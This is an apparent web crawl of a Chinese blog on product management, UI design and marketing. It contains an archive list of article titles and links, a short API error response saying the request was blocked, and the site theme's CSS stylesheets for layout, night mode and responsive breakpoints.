https:\/\/weite.ltd\/index.php\/cpjingl\/1510.html"},{"title":"05\/06\uff1a\u5373\u5c06\u5230\u6765\u7684Web\u524d\u7aef\u5f00\u53d1\u8d8b\u52bf","permalink":"https:\/\/weite.ltd\/index.php\/qianduankaifa\/1504.html"},{"title":"05\/06\uff1a\u4e3a\u4f55\u8981\u8fdb\u884c\u6df1\u5ea6\u590d\u76d8","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1500.html"},{"title":"05\/04\uff1a\u5ba2\u670d IM\u4ea7\u54c1\u8bbe\u8ba1\u603b\u7ed3","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1498.html"},{"title":"05\/04\uff1a\u7535\u5546\u76f4\u64ad\u8fd0\u8425\u601d\u8003\u603b\u7ed3","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1496.html"},{"title":"05\/04\uff1a\u5230\u5e95\u5982\u4f55\u505a\u8425\u9500\u7b56\u5212","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1494.html"},{"title":"05\/04\uff1a\u5982\u4f55\u9ad8\u6548\u7684\u7ba1\u7406\u56e2\u961f","permalink":"https:\/\/weite.ltd\/index.php\/xinagmguanl\/1491.html"},{"title":"05\/04\uff1aBRD\u5185\u5bb9\u7ed3\u6784\u5206\u6790\uff0c\u5c0f\u767d\u770b\u4e86\u4e5f\u4f1a\u5199","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1483.html"},{"title":"05\/03\uff1a\u5546\u4e1a\u8ba1\u5212\u4e66\u600e\u4e48\u5199\uff1f\u6807\u51c6BP\u6a21\u677f","permalink":"https:\/\/weite.ltd\/index.php\/xinagmguanl\/1481.html"},{"title":"05\/03\uff1a\u6f5c\u610f\u8bc6\u5bf9\u4e8e\u5de5\u4f5c\u751f\u6d3b\u7684\u5f71\u54cd","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1479.html"},{"title":"05\/03\uff1a\u6d45\u8c08\u4ea7\u54c1\u8fd0\u8425\u5de5\u4f5c","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1476.html"},{"title":"05\/03\uff1aSaaS\u4ea7\u54c1\u8bbe\u8ba1\u539f\u5219","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1470.html"}]},{"date":"2025 \u5e74 04 \u6708","list":[{"title":"04\/30\uff1a\u5230\u5e95\u4f55\u4e3a\u4ea4\u4e92\u8bbe\u8ba1","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1460.html"},{"title":"04\/29\uff1a\u4e3a\u4f55\u6211\u4eec\u6240\u6709\u4eba\u90fd\u8981\u5b66\u4e60\u8425\u9500","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1455.html"},{"title":"04\/28\uff1a\u6570\u636e\u4ea7\u54c1\u7ecf\u7406\u662f\u4ec0\u4e48","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1449.html"},{"title":"04\/27\uff1a\u4ea7\u54c1\u7ecf\u7406\u804c\u4e1a\u53d1\u5c55\u65b9\u5411","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1438.html"},{"title":"04\/27\uff1a\u7cfb\u7edf\u7c7b\u7528\u6237\u754c\u9762\u8bbe\u8ba1\uff1aUI\u754c\u9762\u8bbe\u8ba110\u539f\u5219","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1431.html"},{"title":"04\/27\uff1a\u4ea7\u54c1\u89c4\u5212\uff1a\u6784\u5efa\u4ea7\u54c1\u4ef7\u503c\u66f2\u7ebf-\u4ea7\u54c1\u4f7f\u7528\u573a\u666f","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1413.html"},{"title":"04\/27\uff1a\u4ea7\u54c1\u57fa\u7840\u7406\u8bba","permalink":"https:\/\/weite.ltd\/index.php\/%E4%BA%A7%E5%93%81%E8%AF%B4%E6%98%8E\/1412.html"},{"title":"04\/27\uff1aESG\u5230\u5e95\u662f\u4ec0\u4e48","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1409.html"},{"title":"04\/27\uff1a\u4e3a\u4ec0\u4e48\u4f60\u7ecf\u5e38\u4f1a\u611f\u89c9\u5230\u65e0\u804a","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1406.html"},{"title":"04\/27\uff1a\u7528\u6237\u5b9a\u4f4d\u8be5\u5982\u4f55\u505a","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1404.html"},{"title":"04\/26\uff1a\u4ea7\u54c1\u7ecf\u7406\u5fc5\u5907\u6280\u80fd","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1384.html"},{"title":"04\/25\uff1a\u3010\u4ea7\u54c1\u8bbe\u8ba1\u3011\u8457\u4f5c\u7cbe\u534e\u5206\u4eab","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1381.html"},{"title":"04\/24\uff1a\u4e00\u6587\u4e86\u89e3\u5efa\u7b51\u673a\u5668\u4eba","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1379.html"},{"title":"04\/24\uff1aB\u7aef\u4ea7\u54c1\u662f\u4ec0\u4e48","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1367.html"},{"title":"04\/22\uff1aAI\u4ea7\u54c1\u7ecf\u7406","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1331.html"},{"title":"04\/22\uff1a\u5fae\u4fe1\u4e4b\u7236\u5bf9\u5fae\u4fe1\u7684\u8bbe\u8ba1\u603b\u7ed3","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1329.html"},{"title":"04\/22\uff1a\u94f6\u884c\u4e3a\u4f55\u9700\u8981\u91cd\u89c6\u7528\u6237\u4f53\u9a8c","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1327.html"},{"title":"04\/21\uff1a\u653f\u52a1\u4ea7\u54c1\u7684\u75db\u70b9\u53ca\u53d1\u5c55\u8d8b\u52bf","permalink":"https:\/\/weite.ltd\/index.php\/%E4%BA%A7%E5%93%81%E8%AF%B4%E6%98%8E\/1323.html"},{"title":"04\/21\uff1a\u804c\u573a\u9ad8\u60c5\u5546\u8bdd\u672f\u5b9e\u4f8b","permalink":"https:\/\/weite.ltd\/index.php\/%E8%81%8C%E5%9C%BA\/1321.html"},{"title":"04\/21\uff1a\u804c\u573a\u60c5\u5546\u63d0\u5347\u4e09\u90e8\u66f2","permalink":"https:\/\/weite.ltd\/index.php\/%E8%81%8C%E5%9C%BA\/1318.html"},{"title":"04\/21\uff1a\u804c\u573a\u548c\u751f\u6d3b\u4e2d\u7684\u201c\u771f\u7406\u201d","permalink":"https:\/\/weite.ltd\/index.php\/%E8%81%8C%E5%9C%BA\/1315.html"},{"title":"04\/21\uff1a\u804c\u573a\u6c9f\u901a\u4e09\u5927\u65b9\u6cd5\u8bba","permalink":"https:\/\/weite.ltd\/index.php\/%E8%81%8C%E5%9C%BA\/1313.html"},{"title":"04\/21\uff1a\u804c\u573a\u6c9f\u901a\u7684\u91cd\u8981\u6027","permalink":"https:\/\/weite.ltd\/index.php\/%E8%81%8C%E5%9C%BA\/1310.html"},{"title":"04\/20\uff1a\u79c1\u57df\u662f\u4ec0\u4e48","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1307.html"},{"title":"04\/20\uff1a\u804c\u573a\u5fc5\u5907\u80fd\u529b","permalink":"https:\/\/weite.ltd\/index.php\/%E8%81%8C%E5%9C%BA\/1299.html"},{"title":"04\/20\uff1aUI\u8bbe\u8ba1\u5e08\u5e38\u89c1\u9762\u8bd5\u9898\u6c47\u603b","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1293.html"},{"title":"04\/20\uff1aUI\u8bbe\u8ba1\u5e08\u80fd\u529b\u8fdb\u9636\u63d0\u5347\u65b9\u6cd5","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1291.html"},{"title":"04\/20\uff1aUI\/UX\/UE\u4e09\u8005\u7684\u533a\u522b\u4e0e\u8054\u7cfb","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1280.html"},{"title":"04\/20\uff1a\u201c\u591a\u5df4\u80fa\u8425\u9500\u201d\u7206\u706b\u7684\u80cc\u540e","permalink":"https:\/\/weite.ltd\/index.php\/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D\/1272.html"}]},{"date":"2025 \u5e74 03 \u6708","list":[{"title":"03\/02\uff1a\u4ea7\u54c1\u7ecf\u7406\u80fd\u529b\u89c4\u8303","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1263.html"}]},{"date":"2025 \u5e74 01 \u6708","list":[{"title":"01\/12\uff1a\u4ea7\u54c1\u7ecf\u7406\u601d\u7ef4\u6a21\u578b\u5408\u96c6","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1251.html"}]},{"date":"2024 \u5e74 12 \u6708","list":[{"title":"12\/20\uff1a\u804c\u573a\u548c\u751f\u6d3b\u4e2d\u7684\u201c\u771f\u7406\u201d","permalink":"https:\/\/weite.ltd\/index.php\/bwenric\/1245.html"},{"title":"12\/20\uff1aUX\u8bbe\u8ba1\u662f\u4ec0\u4e48","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1240.html"},{"title":"12\/19\uff1a\u4ea7\u54c1\u7ecf\u7406\u5fc5\u987b\u8981\u61c2\u6280\u672f\u5417","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1237.html"},{"title":"12\/19\uff1aB\u7aef\u548cC\u7aef\u4ea7\u54c1\u7ecf\u7406\u7684\u533a\u522b","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1235.html"},{"title":"12\/17\uff1a\u667a\u80fd\u786c\u4ef6\u4ea7\u54c1\u7ecf\u7406\u662f\u4ec0\u4e48","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1232.html"},{"title":"12\/17\uff1a\u4ea7\u54c1\u7ecf\u7406\u4e13\u4e1a\u672f\u8bed","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1228.html"},{"title":"12\/17\uff1a\u4e92\u8054\u7f51\u884c\u4e1a\u8bcd\u6c47","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1223.html"},{"title":"12\/17\uff1a\u4ea7\u54c1\u7ecf\u7406\u7ecf\u5178\u9762\u8bd5\u9898","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1222.html"},{"title":"12\/17\uff1aUI\u8bbe\u8ba1\u5e08\u804c\u4e1a\u53d1\u5c55\u8def\u5f84","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1218.html"},{"title":"12\/17\uff1a\u9879\u76ee\u7ecf\u7406\u7684\u804c\u4e1a\u53d1\u5c55\u8def\u5f84","permalink":"https:\/\/weite.ltd\/index.php\/xinagmguanl\/1207.html"},{"title":"12\/16\uff1a\u9879\u76ee\u7ecf\u7406\u7684\u65e5\u5e38\u5de5\u4f5c\u53ca\u5fc5\u5907\u6280\u80fd","permalink":"https:\/\/weite.ltd\/index.php\/xinagmguanl\/1203.html"},{"title":"12\/16\uff1a\u9879\u76ee\u7ecf\u7406\u5341\u5927\u7ecf\u5178\u9762\u8bd5\u95ee\u7b54","permalink":"https:\/\/weite.ltd\/index.php\/xinagmguanl\/1181.html"}]},{"date":"2024 \u5e74 11 \u6708","list":[{"title":"11\/17\uff1a\u524d\u7aef\u5f00\u53d1\u6807\u51c6\u89c4\u8303","permalink":"https:\/\/weite.ltd\/index.php\/qianduankaifa\/1140.html"}]},{"date":"2024 \u5e74 10 \u6708","list":[{"title":"10\/24\uff1a\u5e38\u89c1\u7684\u7cfb\u7edf\u6743\u9650\u7ba1\u7406\u6a21\u578b","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1141.html"},{"title":"10\/13\uff1a\u524d\u7aef\u5f00\u53d1\u89c4\u8303\u5927\u5168","permalink":"https:\/\/weite.ltd\/index.php\/qianduankaifa\/1114.html"}]}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weite.ltd/index.php/Xc/api
body_size: 2
content:
{"code":0,"data":"\u975e\u6cd5\u8bf7\u6c42\uff01\u5df2\u5c4f\u853d\uff01"}

--- FILE ---
content_type: text/css
request_url: https://weite.ltd/usr/themes/Xc/assets/css/Xc.global.css
body_size: 3166
content:
html{--theme:#73aaff;--top:#fcfdfe;--Toolbox:#e4e7ed;--Xc-bj:#fff;--Xc-mment:#ebeef5;--background:rgba(255,255,255,0.8);--main:#404044;--routine:#606266;--minor:#808388;--seat:#c0c4cc;--classA:#dcdfe6;--classB:#e4e7ed;--classC:#ebeef5;--classD:#f2f6fc;--radius-wrap:6px;--radius-inner:4px;--text-shadow:0 1px 2px rgba(0,0,0,0.25);--text-xc:0 1px 8px rgba(0,0,0,0.25);--text-bt:0 1px 5px rgba(0,0,0,0.25);--box-shadow:0 5px 10px rgba(0,0,0,.1)}
html[data-night='night'] body{--theme:#73aaff;--top:#252525;--Toolbox:#303030;--Xc-bj:#303030;--Xc-mment:#353535;--background:#232323e0;--main:#ccc;--routine:#bbb;--minor:#aaa;--seat:#888;--classA:#777;--classB:#666;--classC:#555;--classD:#303030;--text-shadow:none;--box-shadow:none}
html[data-night='night'] body::before{background:#121212;z-index:-500}
html[data-night='night'] .header_internal-logo .Xc_logo{display:none}
html[data-night='night'] .header_internal-logo .Xc_logo.night{display:block}
html[data-night='night'] .Xc_reads_article-video .episodes .box .item:not(.active){background:var(--classC)}
html[data-night='night'] .Xc_reads_article blockquote{background:var(--classD);color:var(--routine);border-color:var(--classA)}
html[data-night='night'] .Xc_reads_article code:not([class]){background:#fdf0ec38;color:#a6aba8}
html[data-night='night'] .Xc_reads_article-anote{color:#ffffff9c}
html[data-night='night'] .Xc_reads_article-abtn{color:#ffffff9c}
html[data-night='night'] .Xc_reads_overdue-wrapper{background:var(--classD)}
html[data-night='night'] .Xc_aside_item.author::before{background: linear-gradient(to bottom,rgba(255,255,255,0),#212121)}
*{font-family:'Noto Sans SC','Source Han Serif','MiSans','Open Sans','PingFang SC', sans-serif;margin:0;padding:0;box-sizing:border-box;outline:none;-webkit-tap-highlight-color:transparent}
::-webkit-scrollbar{width:8px;height:8px}
::-webkit-scrollbar-thumb{border-radius:4px;background:var(--seat)}
::-webkit-scrollbar-track{background:transparent}
::-moz-selection{color:#fff;background:var(--theme)}
::selection{color:#fff;background:var(--theme)}
body{font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}
body::before{content:'';position:fixed;top:0;left:0;right:0;bottom:0;z-index:-520;pointer-events:none}
input[type='text']{-webkit-appearance:none;border-radius:0;font-size:13px;font-weight:500}
iframe{display:block;border:none;margin:0 auto;vertical-align:middle}
textarea{font-size:14px;resize:none;-webkit-appearance:none}
li{list-style:none}
a{text-decoration:none;color:var(--theme)}
h1,h2,h3,h4,h5,h6{text-shadow:var(--text-bt);font-weight:500}
img{border:0;vertical-align:middle;vertical-align:text-top}
img[src=''],img:not([src]){border:0;opacity:0}
svg,canvas{vertical-align:middle}
button{cursor:pointer;-webkit-appearance:none;font-size:13px}
table{border-collapse:collapse;border-spacing:0}
.icon2{width:1rem;height:1rem;margin-right:2px;fill:currentColor;overflow:hidden;flex-shrink: 0;}
.Xc_balance{display:flex;align-items:center}
.Xc_main{max-width:980px;min-width:0;flex:1}
.Xc_total{display:flex;justify-content:center;width:100%;margin:0 auto;padding:0 10px}
@media (max-width:1400px){
html .Xc_vplayer{height:450px}
html .Xc_live__play-player{height:500px}
html .Xc_reads_article-video .play .box iframe{height:500px}
html .Xc_reads_leaving-list{height:450px}
html .Xc_reads_related-content .item img{height:100px}
html .Xc_owo_contain .box .scroll .item{width:calc(100% / 15)}
html .Xc_home_articie-si.single .thumbnail{height:250px}
html .Xc_home_articie-si.multiple .thumbnail{grid-template-rows:160px}
html .Xc_census__server-item .content #work,html .Xc_census__server-item .content #flow{height:300px}
}
@media (max-width:1199px){
html .Xc_vplayer{height:430px}
html .Xc_reads_article-video .play .box iframe{height:430px}
html .Xc_reads_article-video .episodes .box{grid-template-columns:repeat(5,1fr)}
html .Xc_reads_leaving-list{height:400px}
html .Xc_reads_related-content .item img{height:90px}
html .Xc_owo_contain .box .scroll .item{width:calc(100% / 12)}
html .Xc_live__play-player{height:430px}
html .Xc_live__list{grid-template-columns:repeat(2,1fr)}
html .Xc_home_articie-si.single .thumbnail{height:210px}
html .Xc_home_articie-si.multiple .thumbnail{grid-template-rows:125px}
html .Xc_home_articie-si.default .thumbnail{width:185px;height:125px}
html .Xc_home_ad-link .image{height:180px}
html .Xc_home_hot-list{-webkit-column-gap:10px;column-gap:10px}
html .Xc_home_hot-list .item .link .inner .image{height:90px}
html .Xc_home_roll{display:block}
html .Xc_home_roll-recommend{padding-top:15px;width:100%;margin-left:0;display:grid;grid-template-columns:repeat(2,1fr);gap:15px}
html .Xc_home_roll-recommend.noswiper{padding-top:0}
html .Xc_home_roll-recommend .item{height:145px;margin:0 !important}
html .Xc_census__basic-item.category #category{height:220px}
html .Xc_census__server{grid-template-columns:45% 1fr}
html .Xc_census__server-item .content #work,html .Xc_census__server-item .content #flow{height:280px}
html .Xc_census__lately .content #lately{height:280px}
html .swiper-container{height:280px}
html .swiper-container .item{height:280px}
}
@media (max-width:992px){
html .Xc_vplayer{height:400px}
html .Xc_aside{display:none}
html .Xc_live__play-player{height:400px}
html .Xc_reads_article-video .play .box iframe{height:400px}
html .Xc_reads_article-video .episodes .box{grid-template-columns:repeat(5,1fr)}
html .Xc_reads_leaving-list{height:350px}
html .Xc_reads_related-content .item img{height:90px}
html .Xc_home_hot-list .item .link .inner .image{height:95px}
html .Xc_home_roll-recommend .item{height:135px;margin:0 !important}
html .header_internal-logo{padding-right:0}
html .header_internal-logo::after{display:none}
html .header_internal-search{display:none}
html .header_internal-searchicon{display:block}
html .Xc_census__basic{grid-template-columns:unset}
html .Xc_census__lately .content #lately{height:265px}
html .Xc_census__server{grid-template-columns:unset}
html .Xc_census__server-item .content #work,html .Xc_census__server-item .content #flow{height:250px}
html .swiper-container{height:250px}
html .swiper-container .item{height:250px}
}
@media (max-width:768px){
html .Xc_vplayer{height:225px}
html .header_internal .Xc_total{justify-content:space-between}
html .header_internal_nav{display:none}
html .header_internal-logo{height:60px;margin-right:0}
html .header_internal-logo img{max-height:40px;display:block}
html .header_internal-searchicon{margin-left:0}
html .header_internal-slldeicon{display:block}
html .header_below{display:none}
html .header_search{top:60px}
html .header_search .Xc_total{max-width:100%}
html .Xc_home_roll-recommend{gap:10px}
html .Xc_home_roll-recommend .item{height:100px}
html .Xc_home_hot-list{grid-template-columns:repeat(2,1fr);gap:10px}
html .Xc_home_ad-link .image{height:120px}
html .Xc_home_column-notice{display:none}
html .Xc_home_column-title .item{display:none}
html .Xc_home_column-title .item:nth-child(1),html .Xc_home_column-title .item:nth-child(2){display:block}
html .Xc_home_articie-si .information .title{font-size:16px}
html .Xc_home_articie-si .information .abstract{display:none}
html .Xc_home_articie-si .meta .last{display:none !important}
html .Xc_home_articie-si.single .thumbnail{height:130px}
html .Xc_home_articie-si.single .thumbnail time,html .Xc_home_articie-si.single .thumbnail svg{display:none}
html .Xc_home_articie-si.default .information .title{font-size:15px}
html .Xc_home_articie-si.default .thumbnail{width:140px;height:120px;margin-right:10px}
html .Xc_home_articie-si.default .thumbnail time,html .Xc_home_articie-si.default .thumbnail svg{display:none}
html .Xc_home_articie-si.default .title{margin-bottom:0}
html .Xc_home_articie-si.default .meta .items{width:100%}
html .Xc_home_articie-si.default .meta .items li{display:none}
html .Xc_home_articie-si.default .meta .items li:nth-child(1){display:flex}
html .Xc_home_articie-si.default .meta .items li:nth-child(2){display:flex;margin-left:auto}
html .Xc_home_articie-si.default .meta .items li::after{display:none}
html .Xc_home_articie-si.multiple .thumbnail{grid-template-rows:70px;gap:10px}
html .Xc_home_articie-si.none .information{height:120px}
html .Xc_home_articie-si.none .abstract{display:-webkit-box;font-size:13px}
html .Xc_home_article-list_loading .item .thumbnail{width:120px;height:80px}
html .Xc_home_article-list_loading .item .information .title{margin-bottom:10px;height:20px}
html .Xc_home_article-list_loading .item .information .abstract p{height:15px}
html .Xc_wallpaper__pagination{justify-content:center}
html .Xc_archive_title{font-size:18px}
html .Xc_reads_title{font-size:18px}
html .Xc_reads_topic .Xc_post_Rotation{font-size:12px}
html .Xc_reads_topic .Xc_post_Rotation_source span:nth-child(n+4){display:none}
html .Xc_reads_overdue-wrapper{padding:10px}
html .Xc_reads_overdue-wrapper .title{margin-bottom:5px;font-size:14px}
html .Xc_reads_overdue-wrapper .title .icon{margin-right:5px}
html .Xc_reads_overdue-wrapper .content{font-size:13px;padding-left:0}
html .Xc_reads_article{font-size:14px}
html .Xc_reads_article pre[class*='language-']{font-size:13px}
html .Xc_reads_article-video .play .box iframe{height:225px}
html .Xc_reads_article-video .episodes .box{grid-template-columns:repeat(3,1fr);gap:10px}
html .Xc_reads_leaving-list{height:300px}
html .Xc_reads_leaving-list .item{font-size:12px;width:160px;min-height:unset}
html .Xc_reads_leaving-list .item .user{padding:0 8px;height:35px}
html .Xc_reads_leaving-list .item .user .avatar{width:15px;height:15px}
html .Xc_reads_leaving-list .item .wrapper{padding:8px}
html .Xc_reads_leaving-list .item .wrapper .content{height:109px;line-height:18px}
html .Xc_reads_leaving-list .item .wrapper .content .owo_image{max-height:18px}
html .Xc_reads_copyright .content .item{font-size:13px}
html .Xc_reads_copyright .content .item .icon{width:16px;height:16px}
html .Xc_reads_related-content{grid-template-columns:repeat(2,1fr);gap:10px}
html .Xc_reads_related-content .item img{height:80px}
html .Xc_reads_related-content .item h6{font-size:12px}
html .Xc_live__pagination{justify-content:center}
html .Xc_live__list{grid-template-columns:repeat(1,1fr)}
html .Xc_live__play-player{height:185px}
html .Xc_footer .Xc_total .item{font-size:13px}
html .Xc_owo_contain .box .scroll .item{width:calc(100% / 6)}
html .Xc_comment{position:relative}
html .Xc_comment_title{font-size:18px;line-height:32px;text-align:center}
html .Xc_comment_respond-type{position:absolute;top:15px;right:15px}
html .Xc_comment_respond-type .item:first-child{border-bottom-left-radius:var(--radius-inner)}
html .Xc_comment_respond-type .item:last-child{border-bottom-right-radius:var(--radius-inner)}
html .Xc_comment_respond-form .head{display:block;border-bottom:none}
html .Xc_comment_respond-form .head .list{border-bottom:0px solid var(--classB);margin-left:0px!important;margin-top:0.5rem}
html .Xc_comment_respond-form .head .list:nth-child(2)::before,html .Xc_comment_respond-form .head .list:nth-child(2)::after{display:none}
html .Xc_comment_respond-form .body .text{height:140px}
html .Xc_comment .comment_list_item-contain .term .avatar{width:45px;height:45px;margin-right:10px}
html .Xc_comment .comment_list_item-contain .term .content .user .agent{display:none}
html .Xc_comment .comment_list_item-children{padding-left:0}
html .Xc_comment .comment_list_item .Xc_comment_respond{margin-left:0}
html .Xc_comment .comment_list_item .Xc_comment_respond-type{position:static}
html .Xc_comment .comment_list_item .Xc_comment_respond-type .item:first-child{border-bottom-left-radius:0}
html .Xc_comment .comment_list_item .Xc_comment_respond-type .item:last-child{border-bottom-right-radius:0}
html .Xc_census__basic-item.list .list{padding:10px 15px}
html .Xc_census__basic-item.list .list .count p{font-size:22px}
html .Xc_census__lately .content{padding:5px}
html .Xc_census__lately .content #lately{height:240px}
html .Xc_census__server{grid-template-columns:unset}
html .Xc_census__server-item .content{padding:5px}
html .Xc_census__server-item .content #work,html .Xc_census__server-item .content #flow{height:240px}
html .swiper-container{height:180px}
html .swiper-container .item{height:180px}
html .swiper-container .item .title{font-size:15px}
html .Xc_wallpaper__list{grid-template-columns: repeat(2,1fr)}
}

--- FILE ---
content_type: text/css
request_url: https://weite.ltd/usr/themes/Xc/assets/css/Xc.style.css
body_size: 13611
content:
.Xc_assort{position:relative;font-size:14px;margin-right:15px;transition:color 0.35s;white-space:nowrap;color:var(--main)}
.Xc_assort_link{display:flex;align-items:center}
.Xc_assort_link-icon{transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}
.Xc_assort_si{position:absolute;left:50%;visibility:hidden;z-index:999;-webkit-transform-origin:top;transform-origin:top;background:var(--top);box-shadow:0 0 10px rgba(0,0,0,0.15);border-radius:4px;padding:10px 0;opacity:0;-webkit-transform:translateX(-50%) perspective(600px) rotateX(-45deg);transform:translateX(-50%) perspective(600px) rotateX(-45deg);transition:opacity 0.35s,visibility 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,visibility 0.35s,transform 0.35s;transition:opacity 0.35s,visibility 0.35s,transform 0.35s,-webkit-transform 0.35s}
.Xc_assort.active .Xc_assort_link-icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}
.Xc_assort.active .Xc_assort_si{visibility:visible;opacity:1;-webkit-transform:translateX(-50%) perspective(600px) rotateX(0);transform:translateX(-50%) perspective(600px) rotateX(0)}
.Xc_header{position:-webkit-sticky;position:sticky;top:0;z-index:1000;box-shadow:0 2px 10px 0 rgba(0,0,0,0.1);transition:top 0.35s}
.Xc_header.active{top:0px}
.Xc_header.active .header_below{border-top:none}
.Xc_header.active.current .header_below-title{display:block}
.header_internal{position:relative;z-index:999;background:var(--background);backdrop-filter:blur(2px)}
.header_internal .Xc_total{max-width:1280px;align-items:center}
.header_internal-logo{position:relative;display:flex;align-items:center;height:60px;padding-right:10px;margin-right:10px}
.header_internal-logo img{min-width:40px;max-width:150px;height:40px;object-fit:cover;border-radius:5%}
.header_internal-logo .Xc_logo.night{display:none}
.header_internal_nav{display:flex;align-items:center}
.header_internal_nav .item{position:relative;height:60px;line-height:60px;font-size:15px;padding:0 5px;margin-right:15px;transition:color 0.35s;white-space:nowrap;color:var(--main)}
.header_internal_nav .item:last-child{}
.header_internal_nav .item::after{content:'';position:absolute;bottom:0;left:0;right:0;height:3px;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s;border-radius:6px 6px 0 0;opacity:0;-webkit-transform:scaleX(0.25);transform:scaleX(0.25);background:var(--theme)}
.header_internal_nav .item.active,.header_internal_nav .item:hover{color:var(--theme)}
.header_internal_nav .item.active::after,.header_internal_nav .item:hover::after{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}
.header_internal_nav .Xc_assort_link a{height:60px;line-height:60px;font-size:15px;padding-left:5px;padding-right:3px;transition:color 0.35s;white-space:nowrap;color:var(--main)}
.header_internal_nav .Xc_assort_si a{display:block;line-height:42px;height:42px;transition:.35s;color:var(--routine);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 15px}
.header_internal_nav .Xc_assort_si a:hover,.header_internal_nav .Xc_assort_si a.active{background: var(--Toolbox);color:var(--theme);transition:.35s}
.header_internal-searchicon,.header_internal-slldeicon{display:none;width:19px;height:19px;fill:var(--routine);cursor:pointer}
.header_internal-searchicon{margin-left:auto}
.header_below{position:relative}
.header_below-title{max-width:450px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:none;line-height:45px;font-size:17px;font-weight:700;color:var(--main);-webkit-animation:showHeaderTitle 0.35s;animation:showHeaderTitle 0.35s}
.header_below-classify{display:flex}
.header_below-classify .item{margin-right:15px;color:var(--routine);height:45px;line-height:45px;transition:color 0.35s;white-space:nowrap}
.header_below-classify .item:hover,.header_below-classify .item.active{color:var(--theme)}
.header_below-classify .Xc_assort{margin-right:15px}
.header_below-classify .Xc_assort_link .item{margin-right:3px}
.header_below-classify .Xc_assort_si a{display:block;height:42px;line-height:42px;padding: 0 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--minor);transition:color 0.35s,background 0.35s}
.header_below-classify .Xc_assort_si a:hover,.header_below-classify .Xc_assort_si a.active{color:var(--theme);background:var(--classD)}
.header_search{position:absolute;top:60px;left:0;right:0;z-index:890;background:var(--background);border-top:1px solid var(--classC);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);transition:visibility 0.35s,-webkit-transform 0.35s;transition:transform 0.35s,visibility 0.35s;transition:transform 0.35s,visibility 0.35s,-webkit-transform 0.35s;visibility:hidden}
.header_search.active{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.header_search_all{padding:10px 0 20px;width:100%}
.header_search_all .search{width:100%;display:flex;align-items:center}
.header_search_all .search input{flex:1;height:36px;padding:0 18px;border:1px solid var(--classB);border-right:none;border-radius:20px 0 0 20px;color:var(--routine);background:var(--classD)}
.header_search_all .search button{white-space:nowrap;padding:0 15px;height:36px;border:none;background:var(--theme);color:#fff;border-radius:0px 20px 20px 0px;letter-spacing:0.1em}
.header_search_all .title{color:var(--main);padding:15px 0 15px;font-size:15px;display:flex;align-items:center}
